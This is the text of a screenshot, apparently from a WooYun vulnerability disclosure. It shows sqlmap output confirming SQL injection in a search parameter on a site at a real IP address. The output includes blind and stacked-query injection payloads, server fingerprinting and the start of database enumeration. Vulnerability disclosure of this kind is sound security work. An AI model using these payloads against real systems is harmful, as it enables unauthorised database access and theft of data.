 C:\Windows\system32\cmd.exe - python  sqlmap.py -u "http://113.204.104.235/aspx/ch/Search.asp...
[17:54:08] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:54:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: key (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: key=1%' AND 3106=3106 AND '%'='
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: key=1%';WAITFOR DELAY '0:0:5'--
---
[17:54:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[17:54:09] [INFO] fetching database names
[17:54:09] [INFO] fetching number of databases
[17:54:09] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:54:09] [INFO] retrieved:
[17:54:14] [WARNING] reflective value(s) found and filtering out
www.wooyun.org